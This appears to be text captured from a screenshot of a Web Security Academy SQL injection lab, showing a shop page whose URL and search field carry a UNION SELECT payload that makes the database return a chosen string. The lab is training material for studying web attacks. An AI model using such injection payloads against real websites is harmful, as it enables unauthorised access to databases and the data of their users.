 0afea8700ad00ba.web-security-academy.net/filter?category=Accessories' UNION SELECT NULL,'a',NULL-- qwe
1
m
Academy
Back to lab home
Make the database retrieve the string: 'fcVECS'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'a',NULL-- qwe
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
Cheshire Cat Grin $51.56 View details
Six Pack Beer Belt $65.81 View details
ZZZZZZ Bed - Your New Home Office $40.52 View details
Giant Pillow Thing $90.70 View details
a